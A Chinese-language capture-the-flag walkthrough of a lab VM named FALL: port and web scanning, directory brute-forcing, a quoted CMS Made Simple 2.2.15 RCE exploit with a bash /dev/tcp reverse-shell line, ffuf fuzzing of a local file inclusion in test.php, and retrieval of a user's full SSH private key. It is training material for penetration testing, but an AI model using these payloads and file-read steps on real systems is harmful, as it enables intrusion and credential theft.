目录
信息收集
1、arp
2、netdiscover
3、nmap
4、nikto
5、whatweb
6、小结
目录探测
1、gobuster
2、dirsearch
WEB
80端口
/test.php
文件包含漏洞
SSH登录
提权
get root and flag
信息收集
1、arp
┌──(root㉿ru)-[~/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.12.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.12.1 00:50:56:c0:00:08 VMware, Inc.
192.168.12.2 00:50:56:ec:d1:ca VMware, Inc.
192.168.12.144 00:50:56:2d:5d:5b VMware, Inc.
192.168.12.254 00:50:56:e5:c6:68 VMware, Inc.7 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.362 seconds (108.38 hosts/sec). 4 responded
2、netdiscover
netdiscover -r 192.168.12.0/24Currently scanning: 192.168.12.0/24 | Screen View: Unique Hosts4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240_____________________________________________________________________________IP At MAC Address Count Len MAC Vendor / Hostname-----------------------------------------------------------------------------192.168.12.1 00:50:56:c0:00:08 1 60 VMware, Inc.192.168.12.2 00:50:56:ec:d1:ca 1 60 VMware, Inc.192.168.12.144 00:50:56:2d:5d:5b 1 60 VMware, Inc.192.168.12.254 00:50:56:e5:c6:68 1 60 VMware, Inc.3、nmap
端口探测┌──(root㉿ru)-[~/kali]
└─# nmap -p- 192.168.12.144 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-24 23:07 CST
Nmap scan report for 192.168.12.144
Host is up (0.0013s latency).
Not shown: 65503 filtered tcp ports (no-response), 19 filtered tcp ports (host-prohibited)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp closed rpcbind
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
3306/tcp open mysql
8000/tcp closed http-alt
8080/tcp closed http-proxy
8443/tcp closed https-alt
9090/tcp open zeus-admin
10080/tcp closed amanda
10443/tcp closed cirrossp
MAC Address: 00:50:56:2D:5D:5B (VMware)Nmap done: 1 IP address (1 host up) scanned in 15.43 seconds┌──(root㉿ru)-[~/kali]
└─# cat port.nmap | head -n 18 | tail -n 13 | awk '{print $1}' | awk -F "/" '{print $1}' | xargs -n 13 | sed 's/ /,/g' > port┌──(root㉿ru)-[~/kali]
└─# cat port
22,80,111,139,443,445,3306,8000,8080,8443,9090,10080,10443信息探测┌──(root㉿ru)-[~/kali]
└─# nmap -sC -sV -sT -O -A -p 22,80,111,139,443,445,3306,8000,8080,8443,9090,10080,10443 192.168.12.144 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-24 23:18 CST
Nmap scan report for 192.168.12.144
Host is up (0.00043s latency).PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.8 (protocol 2.0)
| ssh-hostkey:
| 2048 c5:86:f9:64:27:a4:38:5b:8a:11:f9:44:4b:2a:ff:65 (RSA)
| 256 e1:00:0b:cc:59:21:69:6c:1a:c1:77:22:39:5a:35:4f (ECDSA)
|_ 256 1d:4e:14:6d:20:f4:56:da:65:83:6f:7d:33:9d:f0:ed (ED25519)
80/tcp open http Apache httpd 2.4.39 ((Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3)
|_http-generator: CMS Made Simple - Copyright (C) 2004-2021. All rights reserved.
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: Good Tech Inc's Fall Sales - Home
|_http-server-header: Apache/2.4.39 (Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3
111/tcp closed rpcbind
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: SAMBA)
443/tcp open ssl/http Apache httpd 2.4.39 ((Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3)
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
|_http-server-header: Apache/2.4.39 (Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US
| Subject Alternative Name: DNS:localhost.localdomain
| Not valid before: 2019-08-15T03:51:33
|_Not valid after: 2020-08-19T05:31:33
| http-robots.txt: 1 disallowed entry
|_/
|_http-generator: CMS Made Simple - Copyright (C) 2004-2021. All rights reserved.
|_http-title: Good Tech Inc's Fall Sales - Home
445/tcp open netbios-ssn Samba smbd 4.8.10 (workgroup: SAMBA)
3306/tcp open mysql MySQL (unauthorized)
8000/tcp closed http-alt
8080/tcp closed http-proxy
8443/tcp closed https-alt
9090/tcp open http Cockpit web service 162 - 188
|_http-title: Did not follow redirect to https://192.168.12.144:9090/
10080/tcp closed amanda
10443/tcp closed cirrossp
MAC Address: 00:50:56:2D:5D:5B (VMware)
Aggressive OS guesses: Linux 5.0 - 5.4 (98%), Linux 4.15 - 5.8 (94%), Linux 5.0 - 5.5 (93%), Linux 5.1 (93%), Linux 2.6.32 - 3.13 (93%), Linux 2.6.39 (93%), Linux 5.0 (92%), Linux 2.6.22 - 2.6.36 (91%), Linux 3.10 - 4.11 (91%), Linux 3.10 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: Host: FALL; OS: Linux; CPE: cpe:/o:linux:linux_kernelHost script results:
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.8.10)
| NetBIOS computer name: FALL\x00
| Workgroup: SAMBA\x00
|_ System time: 2023-12-24T07:19:06-08:00
|_smb2-time: Protocol negotiation failed (SMB2)
|_clock-skew: 8h00m01sTRACEROUTE
HOP RTT ADDRESS
1 0.43 ms 192.168.12.144OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 54.26 seconds4、nikto
┌──(root㉿ru)-[~/kali]
└─# nikto -h 192.168.12.144
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.12.144
+ Target Hostname: 192.168.12.144
+ Target Port: 80
+ Start Time: 2023-12-24 23:14:44 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.39 (Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3
+ /: Cookie CMSSESSID19a99af5f4a4 created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ /: Retrieved x-powered-by header: PHP/7.2.18.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ /robots.txt: contains 2 entries which should be manually viewed. See: https://developer.mozilla.org/en-US/docs/Glossary/Robots.txt
+ OpenSSL/1.1.0i-fips appears to be outdated (current is at least 3.0.7). OpenSSL 1.1.1s is current for the 1.x branch and will be supported until Nov 11 2023.
+ mod_perl/2.0.10 appears to be outdated (current is at least 2.0.11).+ Perl/v5.26.3 appears to be outdated (current is at least v5.32.1).
+ Apache/2.4.39 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /: HTTP TRACE method is active which suggests the host is vulnerable to XST. See: https://owasp.org/www-community/attacks/Cross_Site_Tracing
+ /config.php: PHP Config file may contain database IDs and passwords.+ /admin/login.php?action=insert&username=test&password=test: phpAuction may allow user admin accounts to be inserted without proper authentication. Attempt to log in with user 'test' password 'test' to verify. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2002-0995
+ /doc/: The /doc/ directory is browsable. This may be /usr/doc. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-1999-0678
+ /lib/: This might be interesting.
+ /tmp/: Directory indexing found.
+ /tmp/: This might be interesting.
+ /icons/: Directory indexing found.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /admin/login.php: Admin login page/section found.
+ /test.php: This might be interesting.
+ 9715 requests: 0 error(s) and 21 item(s) reported on remote host
+ End Time: 2023-12-24 23:15:12 (GMT8) (28 seconds)
---------------------------------------------------------------------------
5、whatweb
┌──(root㉿ru)-[~/kali]
└─# whatweb -v 192.168.12.144
WhatWeb report for http://192.168.12.144
Status : 200 OK
Title : Good Tech Inc's Fall Sales - Home
IP : 192.168.12.144
Country : RESERVED, ZZSummary : Apache[2.4.39][mod_perl/2.0.10], CMS-Made-Simple[2.2.15], Cookies[CMSSESSID19a99af5f4a4], HTTPServer[Fedora Linux][Apache/2.4.39 (Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3], MetaGenerator[CMS Made Simple - Copyright (C) 2004-2021. All rights reserved.], OpenSSL[1.1.0i-fips], Perl[5.26.3], PHP[7.2.18], Script[text/JavaScript,text/javascript], X-Powered-By[PHP/7.2.18]Detected Plugins:
[ Apache ]The Apache HTTP Server Project is an effort to develop andmaintain an open-source HTTP server for modern operatingsystems including UNIX and Windows NT. The goal of thisproject is to provide a secure, efficient and extensibleserver that provides HTTP services in sync with the currentHTTP standards.Version : 2.4.39 (from HTTP Server Header)Module : mod_perl/2.0.10Google Dorks: (3)Website : http://httpd.apache.org/[ CMS-Made-Simple ]CMS Made Simple is an opensource Content Management Systemdeveloped in PHP.Version : 2.2.15 (from Powered by footer)Website : http://www.cmsmadesimple.org/[ Cookies ]Display the names of cookies in the HTTP headers. Thevalues are not returned to save on space.String : CMSSESSID19a99af5f4a4[ HTTPServer ]HTTP server header string. This plugin also attempts toidentify the operating system from the server header.OS : Fedora LinuxString : Apache/2.4.39 (Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3 (from server string)[ MetaGenerator ]This plugin identifies meta generator tags and extracts itsvalue.String : CMS Made Simple - Copyright (C) 2004-2021. All rights reserved.[ OpenSSL ]The OpenSSL Project is a collaborative effort to develop arobust, commercial-grade, full-featured, and Open Sourcetoolkit implementing the Secure Sockets Layer (SSL v2/v3)and Transport Layer Security (TLS v1) protocols as well asa full-strength general purpose cryptography library.Version : 1.1.0i-fipsWebsite : http://www.openssl.org/[ PHP ]PHP is a widely-used general-purpose scripting languagethat is especially suited for Web development and can beembedded into HTML. This plugin identifies PHP errors,modules and versions and extracts the local file path andusername if present.Version : 7.2.18Google Dorks: (2)Website : http://www.php.net/[ Perl ]Perl is a highly capable, feature-rich programming languagewith over 22 years of development.Version : 5.26.3Website : http://www.perl.org/[ Script ]This plugin detects instances of script HTML elements andreturns the script language/type.String : text/JavaScript,text/javascript[ X-Powered-By ]X-Powered-By HTTP headerString : PHP/7.2.18 (from x-powered-by string)HTTP Headers:HTTP/1.1 200 OKDate: Sun, 24 Dec 2023 15:19:34 GMTServer: Apache/2.4.39 (Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3X-Powered-By: PHP/7.2.18Expires: Sun, 24 Dec 2023 16:19:34 GMTCache-Control: public, max-age=3600Set-Cookie: CMSSESSID19a99af5f4a4=6il40ch9vqts8o5skv05964jt5; path=/Last-Modified: Fri, 21 May 2021 17:06:25 GMTConnection: closeTransfer-Encoding: chunkedContent-Type: text/html; charset=utf-8
6、小结
22/tcp open ssh OpenSSH 7.8 (protocol 2.0)80/tcp open http Apache httpd 2.4.39 ((Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3)111/tcp closed rpcbind
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: SAMBA)
443/tcp open ssl/http Apache httpd 2.4.39 ((Fedora) OpenSSL/1.1.0i-fips mod_perl/2.0.10 Perl/v5.26.3)445/tcp open netbios-ssn Samba smbd 4.8.10 (workgroup: SAMBA)
3306/tcp open mysql MySQL (unauthorized)
8000/tcp closed http-alt
8080/tcp closed http-proxy
8443/tcp closed https-alt
9090/tcp open http Cockpit web service 162 - 188
|_http-title: Did not follow redirect to https://192.168.12.144:9090/
10080/tcp closed amanda
10443/tcp closed cirrossp渗透顺序:3306->139/445/->80/443/9900
目录探测
1、gobuster
┌──(root㉿ru)-[~/kali]
└─# gobuster dir -u http://192.168.12.144 -x php,txt,html -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.12.144
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 214]
/index.php (Status: 200) [Size: 8385]
/modules (Status: 301) [Size: 238] [--> http://192.168.12.144/modules/]
/uploads (Status: 301) [Size: 238] [--> http://192.168.12.144/uploads/]
/doc (Status: 301) [Size: 234] [--> http://192.168.12.144/doc/]
/admin (Status: 301) [Size: 236] [--> http://192.168.12.144/admin/]
/assets (Status: 301) [Size: 237] [--> http://192.168.12.144/assets/]
/test.php (Status: 200) [Size: 80]
/lib (Status: 301) [Size: 234] [--> http://192.168.12.144/lib/]
/config.php (Status: 200) [Size: 0]
/robots.txt (Status: 200) [Size: 79]
/error.html (Status: 200) [Size: 80]
/tmp (Status: 301) [Size: 234] [--> http://192.168.12.144/tmp/]
/missing.html (Status: 200) [Size: 168]
/.html (Status: 403) [Size: 214]
/phpinfo.php (Status: 200) [Size: 17]
2、dirsearch
┌──(root㉿ru)-[~/kali]
└─# dirsearch -u http://192.168.12.144 -x 403
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.htmlfrom pkg_resources import DistributionNotFound, VersionConflict_|. _ _ _ _ _ _|_ v0.4.3(_||| _) (/_(_|| (_| )Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460Output File: /root/kali/reports/http_192.168.12.144/_23-12-24_23-57-02.txtTarget: http://192.168.12.144/[23:57:02] Starting:
[23:57:07] 301 - 236B - /admin -> http://192.168.12.144/admin/
[23:57:07] 302 - 0B - /admin/ -> http://192.168.12.144/admin/login.php
[23:57:07] 302 - 0B - /admin/index.php -> http://192.168.12.144/admin/login.php
[23:57:07] 200 - 4KB - /admin/login.php
[23:57:11] 200 - 2KB - /assets/
[23:57:11] 301 - 237B - /assets -> http://192.168.12.144/assets/
[23:57:13] 404 - 16B - /composer.phar
[23:57:13] 200 - 0B - /config.php
[23:57:14] 301 - 234B - /doc -> http://192.168.12.144/doc/
[23:57:14] 200 - 24B - /doc/
[23:57:15] 200 - 80B - /error.html
[23:57:16] 200 - 1KB - /favicon.ico
[23:57:18] 404 - 231B - /index.php/login/
[23:57:19] 200 - 24B - /lib/
[23:57:19] 301 - 234B - /lib -> http://192.168.12.144/lib/
[23:57:21] 301 - 238B - /modules -> http://192.168.12.144/modules/
[23:57:21] 200 - 3KB - /modules/
[23:57:22] 404 - 16B - /php-cs-fixer.phar
[23:57:23] 200 - 17B - /phpinfo.php
[23:57:23] 404 - 16B - /phpunit.phar
[23:57:25] 200 - 79B - /robots.txt
[23:57:29] 200 - 80B - /test.php
[23:57:29] 200 - 1KB - /tmp/
[23:57:29] 301 - 234B - /tmp -> http://192.168.12.144/tmp/
[23:57:30] 200 - 0B - /uploads/
[23:57:30] 301 - 238B - /uploads -> http://192.168.12.144/uploads/Task Completed
WEB
80端口


版本:2.2.15
┌──(root㉿ru)-[~/kali]
└─# searchsploit CMS Made Simple 2.2.15
----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
CMS Made Simple 2.2.15 - 'title' Cross-Site Scripting (XSS) | php/webapps/49793.txt
CMS Made Simple 2.2.15 - RCE (Authenticated) | php/webapps/49345.txt
CMS Made Simple 2.2.15 - Stored Cross-Site Scripting via SVG File Upload (Authenticated) | php/webapps/49199.txt
----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
存在rce漏洞!payload# Exploit Title: CMS Made Simple 2.2.15 - RCE (Authenticated)
# Author: Andrey Stoykov
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms
# Version: 2.2.15
# Tested on: Debian 10 LAMPP
# Exploit and Detailed Info: https://infosecresearchlab.blogspot.com/2020/12/cms-made-simple-2215-authenticated-rce.htmlVulnerability is present at "editusertag.php" at line #93 where the user input is in eval() PHP function.// Vulnerable eval() codeif (eval('function testfunction'.rand().'() {'.$code."\n}") === FALSE) {Reproduction Steps:1. Login as administrator user and navigate to Extensions->User Defined Tags2. Add code with the payload of:
exec("/bin/bash -c 'bash -i > /dev/tcp/192.168.56.1/4444 0>&1'");3. Click on the newly created User Defined Tag and use the Run functionRCE will be achieved:astoykov@Lubuntu:~$ nc -kvlp 4444
nc: getnameinfo: Temporary failure in name resolution
Connection received on 192.168.56.132 53690
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)但是需要管理员用户登录!所以我们要先获得管理员得账号密码!靶机开放了3306端口,可能密码就在其中!现在可以利用得只有web服务了!80、443、9090端口!
/test.php

提示缺少参数,我们猜一下。常用的参数也就path,file,files,admin,page,....

经过尝试,确实是file参数。这里靶机存在文件包含漏洞!┌──(root㉿ru)-[~/kali]
└─# cat user | grep "/home" | grep -v "nologin"
qiu:x:1000:1000:qiu:/home/qiu:/bin/bash存在用户qiu。如果这里你没有猜出参数是file,你也可以使用模糊测试,直接fuzz。可以使用工具ffuf、wfuzz等!┌──(root㉿ru)-[~/kali]
└─# ffuf -u "http://192.168.12.146/test.php?FUZZ=../etc/passwd" -c -w /usr/share/seclists/Discovery/Web-Content/common.txt -fs 80/'___\ /'___\ /'___\/\ \__/ /\ \__/ __ __ /\ \__/\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/\ \_\ \ \_\ \ \____/ \ \_\\/_/ \/_/ \/___/ \/_/v2.1.0-dev
________________________________________________:: Method : GET:: URL : http://192.168.12.146/test.php?FUZZ=../etc/passwd:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/common.txt:: Follow redirects : false:: Calibration : false:: Timeout : 10:: Threads : 40:: Matcher : Response status: 200-299,301,302,307,401,403,405,500:: Filter : Response size: 80
________________________________________________file [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 19ms]
:: Progress: [4723/4723] :: Job [1/1] :: 4081 req/sec :: Duration: [0:00:01] :: Errors: 0 ::

文件包含漏洞

文件包含漏洞的利用方式:在前期我们已经知道靶机为linux系统的。我们可以把木马写入到靶机中,木马会把靶机的日志记录,那么我们只需要利用文件包含漏洞包含日志文件即可getshell。在此之前,我们要先知道靶机的日志路径。按理说应该在/var/log/apache2/目录下的!我们可以fuzz一下!
┌──(root㉿ru)-[~/kali]
└─# ffuf -u "http://192.168.12.146/test.php?file=FUZZ" -c -w /usr/share/seclists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt -fs 80/'___\ /'___\ /'___\/\ \__/ /\ \__/ __ __ /\ \__/\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/\ \_\ \ \_\ \ \____/ \ \_\\/_/ \/_/ \/___/ \/_/v2.1.0-dev
________________________________________________:: Method : GET:: URL : http://192.168.12.146/test.php?file=FUZZ:: Wordlist : FUZZ: /usr/share/seclists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt:: Follow redirects : false:: Calibration : false:: Timeout : 10:: Threads : 40:: Matcher : Response status: 200-299,301,302,307,401,403,405,500:: Filter : Response size: 80
________________________________________________/etc/ftphosts [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 5ms]
/etc/httpd/access.conf [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 6ms]
/etc/hosts.deny [Status: 200, Size: 460, Words: 59, Lines: 14, Duration: 6ms]
/etc/grub.conf [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 6ms]
/etc/hosts [Status: 200, Size: 158, Words: 19, Lines: 3, Duration: 7ms]
/etc/hosts.allow [Status: 200, Size: 370, Words: 46, Lines: 11, Duration: 7ms]
/etc/ftpchroot [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 7ms]
/etc/httpd/logs/access.log [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 8ms]
/etc/groups [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 7ms]
/etc/inetd.conf [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 8ms]
/etc/cron.deny [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 8ms]
/etc/httpd/logs/error.log [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 8ms
太多了!没复制完!我们用burp suite
字典:/usr/share/seclists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt但是还什么可以利用的!既然这样的话,没办法了。我们只能从用户入手,在前面我获取到了一个用户 qiu。┌──(root㉿ru)-[~/kali]
└─# curl http://192.168.12.146/test.php?file=/home/qiu/.bashrc
# .bashrc# Source global definitions
if [ -f /etc/bashrc ]; then. /etc/bashrc
fi# Uncomment the following line if you don't like systemctl's auto-paging feature:
# export SYSTEMD_PAGER=# User specific aliases and functions
┌──(root㉿ru)-[~/kali]
└─# curl http://192.168.12.146/test.php?file=/home/qiu/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAvNjhOFOSeDHy9K5vnHSs3qTjWNehAPzT0sD3beBPVvYKQJt0AkD0
FDcWTSSF13NhbjCQm5fnzR8td4sjJMYiAl+vAKboHne0njGkBwdy5PgmcXyeZTECIGkggX
61kImUOIqtLMcjF5ti+09RGiWeSmfIDtTCjj/+uQlokUMtdc4NOv4XGJbp7GdEWBZevien
qXoXtG6j7gUgtXX1Fxlx3FPhxE3lxw/AfZ9ib21JGlOyy8cflTlogrZPoICCXIV/kxGK0d
Zucw8rGGMc6Jv7npeQS1IXU9VnP3LWlOGFU0j+IS5SiNksRfdQ4mCN9SYhAm9mAKcZW8wS
vXuDjWOLEwAAA9AS5tRmEubUZgAAAAdzc2gtcnNhAAABAQC82OE4U5J4MfL0rm+cdKzepO
NY16EA/NPSwPdt4E9W9gpAm3QCQPQUNxZNJIXXc2FuMJCbl+fNHy13iyMkxiICX68Apuge
d7SeMaQHB3Lk+CZxfJ5lMQIgaSCBfrWQiZQ4iq0sxyMXm2L7T1EaJZ5KZ8gO1MKOP/65CW
iRQy11zg06/hcYlunsZ0RYFl6+J6epehe0bqPuBSC1dfUXGXHcU+HETeXHD8B9n2JvbUka
U7LLxx+VOWiCtk+ggIJchX+TEYrR1m5zDysYYxzom/uel5BLUhdT1Wc/ctaU4YVTSP4hLl
KI2SxF91DiYI31JiECb2YApxlbzBK9e4ONY4sTAAAAAwEAAQAAAQArXIEaNdZD0vQ+Sm9G
NWQcGzA4jgph96uLkNM/X2nYRdZEz2zrt45TtfJg9CnnNo8AhhYuI8sNxkLiWAhRwUy9zs
qYE7rohAPs7ukC1CsFeBUbqcmU4pPibUERes6lyXFHKlBpH7BnEz6/BY9RuaGG5B2DikbB
8t/CDO79q7ccfTZs+gOVRX4PW641+cZxo5/gL3GcdJwDY4ggPwbU/m8sYsyN1NWJ8NH00d
X8THaQAEXAO6TTzPMLgwJi+0kj1UTg+D+nONfh7xeXLseST0m1p+e9C/8rseZsSJSxoXKk
CmDy69aModcpW+ZXl9NcjEwrMvJPLLKjhIUcIhNjf4ABAAAAgEr3ZKUuJquBNFPhEUgUic
ivHoZH6U82VyEY2Bz24qevcVz2IcAXLBLIp+f1oiwYUVMIuWQDw6LSon8S72kk7VWiDrWz
lHjRfpUwWdzdWSMY6PI7EpGVVs0qmRC/TTqOIH+FXA66cFx3X4uOCjkzT0/Es0uNyZ07qQ
58cGE8cKrLAAAAgQDlPajDRVfDWgOWJj+imXfpGsmo81UDaYXwklzw4VM2SfIHIAFZPaA0
acm4/icKGPlnYWsvZCksvlUck+ti+J2RS2Mq9jmKB0AVZisFazj8qIde3SPPwtR7gBR329
JW3Db+KISMRIvdpJv+eiKQLg/epbSdwXZi0DJoB0a15FsIAQAAAIEA0uQl0d0p3NxCyT/+
Q6N+llf9TB5+VNjinaGu4DY6qVrSHmhkceHtXxG6h9upRtKw5BvOlSbTatlfMZYUtlZ1mL
RWCU8D7v1Qn7qMflx4bldYgV8lf18sb6g/uztWJuLpFe3Ue/MLgeJ+2TiAw9yYoPVySNK8
uhSHa0dvveoJ8xMAAAAZcWl1QGxvY2FsaG9zdC5sb2NhbGRvbWFpbgEC
-----END OPENSSH PRIVATE KEY-----我猜测可能有在家目录下的.ssh目录下有qiu用户的私钥。果不其然!SSH登录
┌──(root㉿ru)-[~/kali]
└─# curl http://192.168.12.146/test.php?file=/home/qiu/.ssh/id_rsa >>
id_rsa% Total % Received % Xferd Average Speed Time Time Time CurrentDload Upload Total Spent Left Speed0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:100 1831 0 1831 0 0 280k 0 --:--:-- --:--:-- --:--:-- 298k┌──(root㉿ru)-[~/kali]
└─# cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
